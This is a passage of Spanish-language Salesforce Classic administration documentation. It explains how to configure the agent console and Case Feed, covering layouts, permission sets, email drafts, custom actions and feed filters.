- **•** Los campos marcados con Mostrar siempre o Siempre en el formato en los formatos de página se incluyen automáticamente en el formato de página en miniatura y no se pueden eliminar a menos que se eliminen del formato de la página.
- **•** Las propiedades del campo del formato de página determinan las propiedades del campo en el formato de página en miniatura. Por ejemplo, si un campo es de sólo lectura en el formato de página, ese mismo campo será de sólo lectura en el formato de página en miniatura. Para cambiar las propiedades de campo de los campos del formato de página en miniatura, debe cambiar las propiedades de los campos del formato de página. Tenga en cuenta que la consola respeta la seguridad a nivel de campo en las organizaciones donde esté disponible.
- **•** Para agregar o quitar campos, seleccione un nombre de campo y haga clic en la flecha **Agregar** o **Eliminar**. Para cambiar el orden de los campos, seleccione un nombre de campo en Seleccionado y haga clic en la flecha **Arriba** o en la flecha **Abajo**. Haga clic en **Guardar** cuando haya terminado.
- **•** El orden de las listas relacionadas en el formato de página determina el orden de las listas relacionadas en el formato de página en miniatura. Para cambiar el orden de las listas relacionadas en el formato de página en miniatura, debe cambiar el orden de las listas relacionadas en el formato de página, a continuación, seleccionar el formato de página en miniatura y hacer clic en **Guardar**.
- **5.** Haga clic en **Guardar**.

Nota: No puede definir los formatos de página en miniatura para el Formato de cerrar caso o los formatos de página Registrar un caso y Ver casos en el portal de autoservicio.

### CONSULTE TAMBIÉN

[Configuración de la consola de agente](#page-2620-0) [Configuración de gestión de búsqueda de objetos](#page-3968-0)

### <span id="page-2625-0"></span>Asignar formatos para la consola de agente

Después de [crear formatos de consola](#page-2621-0), asigne los formatos que los usuarios verán en la consola de agente en la ficha de la consola. El perfil de un usuario determina el formato de consola que se ve.

Para asignar formatos de consola:

- **1.** Desde Configuración, ingrese *Formatos de consola* en el cuadro Búsqueda rápida y, a continuación, seleccione **Formatos de consola**.
- **2.** Haga clic en **Asignación de formato de la consola**.
- **3.** Seleccione un formato de consola para asignar a un perfil mediante la lista desplegable.
- **4.** Seleccione las opciones de visibilidad en la lista desplegable de la ficha Consola para obtener un perfil. Sólo puede seleccionar opciones de seguridad para perfiles asignados a un formato de consola.
- **5.** Haga clic en **Guardar**.
- Nota: Los usuarios con Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition con el permiso "Personalizar aplicación" pueden asignar un formato de consola a un perfil a través de la página de detalle del perfil. En Configuración, ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles**, seleccione un nombre de perfil y luego haga clic en **Modificar** en la sección Configuración de consola.

### CONSULTE TAMBIÉN

[Gestión de formatos de consola para la consola de agente](#page-2622-0)

### EDICIONES

La consola de agente está disponible en Salesforce Classic. La configuración de la consola de agente está disponible en Salesforce Classic y Lightning Experience.

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para asignar formatos de consola:

# Noticias de caso

### <span id="page-2626-0"></span>Configurar Noticias de caso

### Requisitos previos y configuración básica

Antes de configurar y personalizar Noticias de caso:

- **•** Decida qué acciones y herramientas necesita:
	- **–** Para utilizar la acción Email, [configure email para registro de casos](#page-2382-0).
	- **–** Para utilizar la acción Portal, configure [un portal de cliente](#page-2396-0), un portal de socios o [Respuestas](#page-2505-0) [de Chatter.](#page-2505-0)
	- **–** Para utilizar la herramienta de artículos, [configure Salesforce Knowledge.](#page-2736-0)
- **•** [Revise cómo se actualizan los casos y sepa qué esperar](#page-2629-0) cuando active elementos de noticias y acciones de Noticias de caso.

Cuando esté listo, [active elementos de noticias y acciones de Noticias de caso](#page-2627-0) .

Nota: En organizaciones creadas antes de Winter '14, también necesita:

- **•** Active acciones en el publicador y Chatter.
- **•** Activar seguimiento de noticias en tiempo real en casos. En la página de seguimiento de noticias, desactive el seguimiento para el campo Estado. Eso evita duplicar elementos de noticias cuando los agentes actualizan el estado de un caso utilizando la acción Cambiar de estado.

### Personalización de formatos de página

Selecciones qué desea que aparezca en los formatos de página de Noticias de caso basándose en las necesidades de su compañía y en cómo trabajan sus agentes de asistencia.

- **•** [Cree formatos para páginas de detalles de caso y casos cerrados](#page-2636-0) y [tableros destacados.](#page-2637-0)
- **•** [Cree formatos para páginas de vista de noticias](#page-2637-1) para especificar acciones, campos y herramientas que aparecen para los agentes cuando están trabajando con casos.

### Proporción de acceso de usuarios

La forma más sencilla de proporcionar a los usuarios el acceso a Noticias de caso es asignarles a perfiles que utilizan formatos de página de caso basados en noticias en tiempo real que cree.

En organizaciones creadas antes de Spring '14, también pude otorgar a los usuarios el acceso en dos otras formas:

- **•** [Creando conjuntos de permisos](#page-2628-0) y [asignándolos a los usuarios](#page-2628-1)
- **•** [Mediante perfiles personalizados](#page-2629-1)

### Configuración de Noticias de caso: Adición de más funcionalidades

Para agregar más funcionalidades a Noticias de caso, siga estos pasos opcionales.

**•** Para permitir que los agentes incluyan mensajes cortos escritos previamente en sus emails, [configureTexto rápido](#page-2671-0) y [cree mensajes](#page-2580-0) [de Texto rápido](#page-2580-0) .

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para configurar y personalizar Noticias de caso:

**•** "Gestionar casos" Y

- **•** Para ofrecer a los agentes la opción de enviar emails a los clientes notificándoles que se han respondido las preguntas publicadas en el portal, [active notificaciones de email del portal.](#page-2630-0)
- **•** Para permitir a los agentes guardar mensajes de email como borradores antes de su envío y hacer posible la creación de acciones de aprobación para emails, [active borradores de email](#page-2632-0).
- **•** Cree plantillas de email de texto, HTML o de Visualforce para ayudar a los agentes a ahorrar tiempo y aumentar la coherencia.
- **•** [Cree y agregue acciones personalizadas](#page-2634-0) para proporcionar a los agentes acceso a funciones adicionales.

#### CONSULTE TAMBIÉN

[Configuración de Chatter](#page-3307-0)

[Activar acciones del Publicador en Chatter](#page-4865-0)

<span id="page-2627-0"></span>[Asignar formatos de página desde un formato de página personalizado y una página de tipo de registro](#page-3995-0)

### Activar Acciones de Noticias de caso y elementos de noticias

La activación de acciones de Noticias de caso y los elementos de noticias proporcionan a sus usuarios el acceso a algunas acciones estándar que necesitarán cuando trabajen con casos, como Email y Cambiar estado y en elementos de noticias relacionados con eses acciones.

 $\mathbb{Z}^n$ Nota: En las organizaciones de Salesforce creadas antes de la versión Winter '14, debe activar el seguimiento de noticias en tiempo real en casos antes de poder activar las acciones y elementos de noticias en tiempo real de Noticias de caso. Si el seguimiento de noticias en tiempo real no está activado, la opción Activar acciones de noticias en tiempo real de casos y elementos de noticias en tiempo real no está visible.

En organizaciones de Salesforce creadas después del lanzamiento de Winter '14, el seguimiento de noticias en tiempo real y las acciones de Noticias de caso y elementos de noticias en tiempo real se activan de forma automática.

- **1.** Desde Configuración, ingrese *Configuración de asistencia al cliente* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de asistencia al cliente**.
- **2.** Haga clic en **Modificar**.
- **3.** Seleccione Activar Acciones de Noticias de caso y elementos de noticias.

#### **4.** Haga clic en **Guardar**.

Una vez haya activado accione y elementos de noticias de Noticia de caso, se actualizan sus casos a la nueva interfaz de usuario de forma automática. Se recomienda esperar hasta que finalice este proceso de actualización para conceder acceso a los usuarios a Noticias de caso.

### CONSULTE TAMBIÉN

[Configurar Noticias de caso](#page-2626-0) [Resultados de actualización de Noticias de caso](#page-2629-0) [Asignación de Noticias de caso a usuarios](#page-2628-1) [Activar actualizaciones de noticias en tiempo real para registros relacionados](#page-3324-0)

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para cambiar la configuración del soporte:

**•** "Gestionar casos" Y
## <span id="page-2628-1"></span>Creación de conjuntos de permisos para Noticias de caso

Después de activar Noticias de caso para su organización, cree un conjunto de permisos para proporcionar a los usuarios acceso a él.

**1.** Crear un conjunto de permisos para Noticias de caso.



- **2.** En la página Conjunto de permisos, haga clic en **Permisos de aplicaciones**.
- **3.** Seleccionar Utilizar noticias de caso. También puede seleccionar cualquier otro permiso que desea incluir en el conjunto.
- **4.** Haga clic en **Guardar**.



#### CONSULTE TAMBIÉN

<span id="page-2628-0"></span>[Configurar Noticias de caso](#page-2626-0) [Asignación de Noticias de caso a usuarios](#page-2628-0)

## Asignación de Noticias de caso a usuarios

Después de habilitar Noticias de caso en su organización y crear un conjunto de permisos que lo incluya, asigne el conjunto de permisos a los usuarios.

- **1.** En Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**.
- **2.** Seleccione un nombre de usuario.
- **3.** En la lista Asignaciones de conjuntos de permisos, haga clic en **Modificar asignaciones**.
- **4.** Seleccione el conjunto de permisos que desea en la lista Conjuntos de permisos disponibles y luego haga clic en **Añadir**.
- **5.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Configurar Noticias de caso](#page-2626-0) [Creación de conjuntos de permisos para Noticias de caso](#page-2628-1) EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para crear conjuntos de permisos:

**•** "Gestionar perfiles y conjuntos de permisos"

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para cambiar la configuración del soporte:

**•** "Gestionar casos" Y

## Concesión de acceso a los usuarios a Noticias de caso mediante perfiles personalizados

En lugar de conceder acceso a los usuarios a Noticias de caso mediante conjuntos de permisos, puede crear un perfil personalizado que incluya el permiso de usuario Utilizar noticias de caso.

- **1.** Crear un nuevo perfil.
- **2.** En la página Perfil, haga clic en **Modificar**.
- **3.** En Permisos de usuario generales, seleccione Utilizar noticias de caso.
- **4.** Haga clic en **Guardar**.
- **5.** Asignar usuario en el perfil.
- Ejemplo:

Nota: Noticia de caso se activa automáticamente y se asigna a todos los perfiles estándar en organizaciones de Salesforce creadas después del lanzamiento de Winter '14. Para desactivar Noticia de caso en un perfil, anule la selección de Utilizar noticia de caso.

#### CONSULTE TAMBIÉN

#### [Configurar Noticias de caso](#page-2626-0)

## Resultados de actualización de Noticias de caso

Cuando activa Noticias de caso para su organización, un proceso de actualización convierte los casos activos para la nueva interfaz y crea elementos de noticias en tiempo real para la actividad en estos casos.

Durante el proceso de actualización, los usuarios no notan nada diferente. Una vez finalizado el proceso, los usuarios para los que ha activado Noticias de caso ven los casos existentes y los nuevos en la nueva interfaz, mientras que los usuarios sin Noticias de caso siguen viendo los casos tradicionales.

Esto es lo que ocurre cuando se actualizan los casos para la nueva interfaz:

- **•** Los 5000 casos activos más recientes de su organización se convierten a la interfaz de Noticias de caso. El tiempo que tarda varía dependiendo del número de casos que se han convertido y la complejidad de los datos que contiene. Por ejemplo, los casos con múltiples mensajes de email u otros archivos adjuntos tardan más en convertirse que otros casos.
- **•** Los casos anteriores también se actualizan si tienen comentarios, emails o llamadas registradas agregadas al caso en el rango de fecha aplicado a los 5000 casos originales convertidos. Puede tener hasta 500 casos con comentarios actuales, hasta 500 con emails actuales y hasta 500 con llamadas registradas actuales para un total de 1500 casos convertidos.
- **•** Los siguientes elementos se agregan a las noticias en tiempo real para cada caso:
	- **–** Hasta 60 mensajes de email.
	- **–** Hasta 60 comentarios privados y públicos. Estos se convierten de comentarios a publicaciones de Chatter durante la actualización.
	- **–** Hasta 60 llamadas registradas. Es posible que aparezcan algunas llamadas registradas que se han creado al actualizar sus Noticias de caso en la noticia como tareas.
- **•** La interfaz de Noticias de caso está habilitada para todos los casos nuevos, lo que proporciona acceso a los usuarios al publicador y a las noticias en tiempo real.



Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para crear y modificar perfiles:

**•** "Gestionar perfiles y conjuntos de permisos"

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

**•** La vista de detalles del caso está disponible y contiene información adicional sobre el caso, incluidos los elementos que permanecen en las listas relacionadas actuales.

Recibirá un mensaje de email una vez finalizado el proceso de actualización.

## Mejores prácticas

- **•** Para la experiencia de actualización con menos problemas, recomendamos activar Noticia de caso en una organización sandbox de copia completa antes de activarla en su organización de producción. Eso le ayuda a determinar el tiempo que tardará el proceso de conversión del caso y le permite revisar algunos casos de muestra en la nueva interfaz de usuario.
- **•** Después de activar Noticia de caso en su organización de producción, espere a que finalice el proceso de actualización para proporcionar acceso a los usuarios. Recomendamos primero asignar Noticia de caso a un usuario único, que puede revisar algunos de los casos convertidos con el fin de asegurarse de que se ha realizado l proceso de actualización correctamente y luego hacerla disponible para otros usuarios.

## CONSULTE TAMBIÉN

[Configurar Noticias de caso](#page-2626-0) [Activar Acciones de Noticias de caso y elementos de noticias](#page-2627-0)

## Activación de notificaciones de email de respuesta del portal en Noticias de caso

Si su organización utiliza un portal o una comunidad, los agentes del servicio de atención al cliente pueden utilizar la acción Comunidad en Noticias de caso para responder a los clientes. La activación de las notificaciones de email de respuesta del portal concede a los agentes acceso a la opción Enviar email de la acción de comunidad.

- **1.** Desde Configuración, ingrese *Configuración de asistencia al cliente* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de asistencia al cliente**.
- **2.** Haga clic en **Modificar**.
- **3.** Seleccione Habilitar notificación de comentario de caso a los contactos.
- **4.** Seleccione una plantilla para notificación por email.
- **5.** Haga clic en **Guardar**.

Los emails enviados a usuarios externos incluyen un vínculo a la comunidad. Si el usuario que recibe el email es un miembro de múltiples comunidades activas, el vínculo lleva a la comunidad activa más antigua. Si el usuario ya ha iniciado sesión en una comunidad y hace clic en el vínculo del email, el vínculo lleva a esa comunidad. Si el usuario no es miembro de ninguna comunidad, el vínculo lleva a la organización interna. Si el usuario es un miembro de un portal y una comunidad, el vínculo lleva a la comunidad.

CONSULTE TAMBIÉN

[Configurar Noticias de caso](#page-2626-0)

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para cambiar la configuración del soporte:

**•** "Gestionar casos" Y

## Resaltar elementos de noticias en tiempo real visibles de forma externa en las noticias de casos

Puede resaltar elementos de noticias en tiempo real en Noticias de caso que están visibles para usuarios externos. Ahora los agentes de asistencia pueden distinguir fácilmente entre los elementos de noticias en tiempo real que están visibles únicamente para usuarios internos y los elementos que están visibles para usuarios externos.

Noticias de caso no distingue de forma predeterminada los elementos de noticias en tiempo real que los usuarios pueden ver.

Debe activar los parámetros de Activar noticias en tiempo real de caso de comunidad y Destacar elementos de noticias en tiempo real visibles de modo externo para que el resaltado funcione adecuadamente.

Cuando se activan los parámetros de Activar noticias en tiempo real de caso de comunidad y Destacar elementos de noticias en tiempo real visibles de modo externo, los siguientes elementos de noticias en tiempo real se resaltan en las noticias de casos:

- **•** Mensajes de email públicos enviados o recibidos desde la dirección de email para la persona de contacto en un caso
- **•** Comentarios de caso público
- **•** Todas las publicaciones en redes sociales (como publicaciones de Facebook)
- **•** Preguntas distribuidas desde comunidades
- **•** Tareas que tienen parámetros Todos los que tengan acceso o Público
- **•** Eventos que tienen parámetros Todos los que tengan acceso o Público
- **•** Publicaciones de Chatter que tienen parámetros Todos los que tengan acceso o Público

Cuando solo se activa Destacar elementos de noticias en tiempo real visibles de modo externo, los siguientes elementos de noticias en tiempo real se resaltan en las noticias de casos:

**•** Elementos de noticias en tiempo real de mensajes de email entrantes y salientes que se envían o se reciben de la dirección de email para la persona de contacto en un caso

Cuando solo se activa Activar noticias en tiempo real de caso de comunidad, no se resalta ningún elemento de noticias en tiempo real.

Este parámetro solo está disponible para noticias en tiempo real compactas.



## EDICIONES

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO



- **1.** Los elementos de noticias en tiempo real que están resaltados en color naranja solo están visibles para usuarios externos, como los clientes.
- **2.** Los elementos de noticias en tiempo real que no están resaltados solo son visibles para los usuarios internos, como los agentes de asistencia.
- **1.** Active el parámetro Destacar elementos de noticias en tiempo real visibles de modo externo.
	- **a.** Desde sus parámetros de gestión de objetos para casos, vaya a Formatos de página.
	- **b.** Seleccione el formato de página basado en noticias en tiempo real que desee modificar y haga clic en **Modificar**.
	- **c.** Desplácese a los parámetros de Vista de noticias en tiempo real y seleccione Destacar elementos de noticias en tiempo real visibles de modo externo.
- **2.** Active el parámetro Activar noticias de casos de comunidades.
	- **a.** Desde sus parámetros de gestión de objetos para casos, vaya a Configuración del soporte.
	- **b.** Seleccione Activar noticias de casos de comunidades.

## <span id="page-2632-0"></span>Activación de borradores de email en Noticias de caso

Los borradores de email permiten a los agentes del servicio de atención al cliente que usan Noticias de caso escribir y guardar mensajes si necesidad de enviarlos de inmediato. Esta opción también permite implementar procesos de aprobación por lo que los supervisores o agentes superiores puede revisarlos antes de enviarlos a los clientes.

Antes de activar emails de borrador, [configure Email para registro de casos](#page-2382-0) y [Noticias de caso](#page-2626-0).

- **1.** Desde Configuración, ingrese *Configuración de asistencia al cliente* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de asistencia al cliente**.
- **2.** Haga clic en **Modificar**.
- **3.** Seleccione Activar borradores de email.
- **4.** Haga clic en **Guardar**.
- Nota: Los cambios en los campos distintos de Para, De, Cc, Cco y Asunto de la acción de email no se guardan cuando se guarda un mensaje como borrador. Se recomienda quitar los campos adicionales de la acción de email si tiene previsto usar borradores de email.

#### CONSULTE TAMBIÉN

[Configurar Noticias de caso](#page-2626-0)

[Creación de procesos de aprobación para borradores de email](#page-2649-0)

## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para cambiar la configuración del soporte:

**•** "Gestionar casos" Y

## Agregar componentes personalizados en Noticias de caso

Utilice páginas de Visualforce como componentes personalizados en Noticias de caso para proporcionar a los agentes de asistencia un acceso sencillo a herramientas o funciones especiales mientras trabajan con casos.

Por ejemplo, puede crear un componente de mapa que permite a los agentes ver donde se encuentra un cliente o una herramienta que los agentes pueden utilizar para buscar los productos relacionados con casos en los que están trabajando. Puede utilizar cualquier página de Visualforce que incluya el controlador de caso estándar como un componente personalizado.

Una vez haya creado un página de Visualforce para utilizar como un componente personalizado, agréguela al formato de Noticias de caso.

- **1.** El modo en que accede a la página Configuración de noticias de caso depende del tipo de formato de página que utiliza.
	- **•** Para un formato en la sección Formatos de página de caso, haga clic en **Modificar** y luego haga clic en **Vista de noticias en tiempo real** en el editor de formatos de página.
	- **•** Para un formato en la sección Formatos de página para usuarios de Noticias de caso, haga clic en el y seleccione Modificar vista de noticias. (Esta sección solo aparece para organizaciones creadas antes de Spring '14.)
- **2.** En la sección Otras herramientas y componentes, haga clic en **+ Agregar una página de Visualforce** y seleccione la página que desee.

La anchura del componente se determina por el ancho de la columna en la que se encuentre. Para mejorar el aspecto del componente, recomendamos la configuración del ancho de la página de Visualforce al 100%.

- **3.** Establezca el alto del componente.
- **4.** Seleccione donde desea que aparezca el componente en la página.

Sugerencia: Los componentes en la columna derecha se ocultan cuando los agentes ven la página Detalles del caso, por lo que utilice la columna izquierda para cualquier componente que desea que sea accesible todo el tiempo.

CONSULTE TAMBIÉN

[Configurar Noticias de caso](#page-2626-0)

EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para cambiar la configuración del Noticias de caso:

**•** "Gestionar casos" Y

## Agregar acciones personalizadas en Noticias de caso

Incluya acciones personalizadas en el publicador de Noticias de caso para facilitar el acceso a los agentes del servicio de atención al cliente a las herramientas adicionales y la funcionalidad requerida para el trabajo con casos.

Las acciones en Noticias de caso permiten a los agentes de asistencia realizar tareas como enviar emails a los clientes, escribir notas de caso y cambiar el estado de un caso. Utilizando páginas de Visualforce, puede crear acciones personalizadas que ofrecen más funciones a los agentes. Por ejemplo, puede crear una acción Asignación y búsqueda local que permita a los agentes buscar la ubicación del cliente y buscar centros de servicio próximos.

Puede utilizar cualquier página de Visualforce que utilice controladores de caso estándar como una acción personalizada.

- Nota: Si ha optado por utilizar el editor de formato de página avanzado para configurar el  $\mathbb{Z}$ publicador para un formato de Noticia de caso, consulte [Configurar el publicador de Noticia](#page-2644-0) [de caso con el editor de formato de página mejorado](#page-2644-0) para obtener instrucciones acerca de la adición de acciones.
- **1.** Desde los parámetros de gestión de objetos para casos, vaya a Formatos de página.
- **2.** El modo en que accede a la página Configuración de noticias de caso depende del tipo de formato de página que utiliza.
	- **•** Para un formato en la sección Formatos de página de caso, haga clic en **Modificar** y luego haga clic en **Vista de noticias en tiempo real** en el editor de formatos de página.
	- **•** Para un formato en la sección Formatos de página para usuarios de Noticias de caso, haga clic en el **v** y seleccione Modificar vista de noticias. (Esta sección solo aparece para organizaciones creadas antes de Spring '14.)
- **3.** Haga clic en **+ Añadir una página de Visualforce** en la lista de acciones personalizadas.
- **4.** Seleccione la página que desea agregar a una acción.
- **5.** Especifique la altura de la acción en píxeles.
- **6.** Haga clic en **Guardar**.

CONSULTE TAMBIÉN

[Configurar Noticias de caso](#page-2626-0) [Configuración de gestión de búsqueda de objetos](#page-3968-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para agregar accione personalizadas a Noticias de caso:

## Crear filtros de noticias en tiempo real personalizados para las noticias de casos

Los filtros de noticias en tiempo real personalizados ayudan a los agentes de asistencia con los elementos que les son más relevantes.

- **1.** Desde Configuración, ingrese *Casos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Filtros de noticias en tiempo real**.
- **2.** Haga clic en **Nuevo**.
- **3.** En la sección Información de filtro de noticias en tiempo real, ingrese la etiqueta, el nombre y la descripción del filtro.
- **4.** En la sección Criterios de filtro de noticias en tiempo real, defina el modo de rellenar este filtro. Puede crear filtros más específicos empleando la función OR.



#### EDICIONES

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con una licencia de Service Cloud

## PERMISOS DE USUARIO

Para crear y modificar formatos de página:

**•** "Personalizar aplicación"

Para asignar formatos de página:

**•** "Gestionar usuarios"

#### **5.** Haga clic en **Guardar**.

**6.** Después de que defina sus filtros de noticias en tiempo real personalizados, agregue los filtros a la lista de filtros seleccionados en la sección Opciones de filtro de noticias en tiempo real de la configuración Vista de noticias en tiempo real del formato de página.

Ejemplo: Para crear un filtro que muestra interacciones con un cliente, puede definir un filtro denominado Interacción de clientes que utilice los criterios siguientes.

- **•** Criterio 1: Tipo de elemento de noticias en tiempo real Comentario de casos con la visibilidad establecida en Todos los usuarios
- **•** Criterio 2: Tipo de elemento de noticias en tiempo real Mensaje de email con la visibilidad establecida en Todos los usuarios

**•** Criterio 3: Tipo de elemento de noticias en tiempo real de publicación de Chatter con la visibilidad establecida en Todos los usuarios

Cuando un agente aplica este filtro, las noticias en tiempo real de casos muestra únicamente los elementos de noticias en tiempo real Comentario de casos, Mensaje de email y Chatter que están visibles para los usuarios externos e internos. El resto de los elementos queda fuera del filtro y no se muestra.

## CONSULTE TAMBIÉN

[Crear y modificar formatos de noticia en Noticias de caso](#page-2637-0) [Configuración de vistas de noticias en tiempo real en Noticias de caso](#page-2638-0)

## <span id="page-2636-0"></span>Descripción general de formatos de página de Noticias de caso

Personalice la vista de noticias en tiempo real, la vista de detalles, el panel de aspectos destacados y la página de cierre de caso para especificar los campos, las herramientas y la funcionalidad que los agentes del servicio de atención cliente ven durante el trabajo con casos.

Existen cuatro tipos de formatos de página que puede personalizar en Noticias de caso:

- **•** Vista de noticia, cuyos usuarios ven al gestionar e interactuar con casos.
- **•** Vistas de detalles, cuyos usuario ven al hacer clic en **Ver detalles de caso**.
- **•** Tableros destacados que aparecen en la parte superior en la páginas de detalles de caso y de noticias.
- **•** Cerrar vistas de caso que aparecen cuando los usuarios cierran casos desde la página de detalles de caso.

Desde la configuración de gestión de objetos para casos, puede crear, modificar y asignar los cuatro tipos de formatos yendo a Formatos de página.

#### CONSULTE TAMBIÉN

[Crear y modificar formatos de noticia en Noticias de caso](#page-2637-0) [Configurar el publicador de Noticias de caso con el editor de formato de página mejorado](#page-2644-0) [Personalización del panel de aspectos destacados en Noticias de caso](#page-2637-1) [Configuración de gestión de búsqueda de objetos](#page-3968-0)

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## <span id="page-2637-1"></span>Personalización del panel de aspectos destacados en Noticias de caso

El panel de aspectos destacados se incluye en la parte superior de las vistas de detalles de noticias en tiempo real y muestra la información más importante de un caso. Modifique el panel de aspectos destacados para incluir los campos más importantes para sus agentes del servicio de atención del cliente.

- **1.** Desde los parámetros de gestión de objetos para casos, vaya a Formatos de página.
- **2.** En Formatos de página para usuarios de Noticias de caso, haga clic en el **inten**junto a un formato y seleccione **Modificar vista de detalles**.
- **3.** Pase el ratón por el tablero Aspectos destacados hasta que aparezca el icono (alla , luego haga clic en él.
- **4.** En la página Propiedades del tablero de aspectos destacados, haga clic en una casilla para modificar los campos en ella.
- **5.** Utilice la lista desplegable para seleccionar el tipo de información que se incluirá en cada campo. Para dejar un campo en blanco, seleccione Ninguno. No puede mover o eliminar el Número de caso ni la Fecha creación.

**6.** Haga clic en **Aceptar**.

#### CONSULTE TAMBIÉN

<span id="page-2637-0"></span>[Configurar Noticias de caso](#page-2626-0) [Configuración de gestión de búsqueda de objetos](#page-3968-0)

## Crear y modificar formatos de noticia en Noticias de caso

Los formatos de la página de vista de noticias en tiempo real determinan qué acciones, campos y herramientas pueden ver los usuarios cuando trabajan con casos en Noticias de caso. Puede crear diferentes formatos y asignarlos a diferentes perfiles de usuario. Por ejemplo, puede tener un formato para los agentes y otro para los supervisores.

